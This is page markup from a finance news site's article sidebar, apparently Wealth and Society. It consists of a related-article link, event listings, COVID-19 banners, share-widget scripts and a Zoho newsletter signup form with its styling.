		<h4><a href="https://www.economist.com/finance-and-economics/2018/12/22/china-scrambles-to-sustain-its-trade-truce-with-america" title="China scrambles to sustain its trade truce with America" target="_blank">China scrambles to sustain its trade truce with America</a></h4>
	</div><!-- end title -->
	<div class="bpara">By cutting tariffs and downplaying industrial policy, China tries to win over Donald Trump</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Impact Management Platform launched to improve clarity on sustainability impacts",
// 			html: "<img src='https://www.wealthandsociety.com/'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
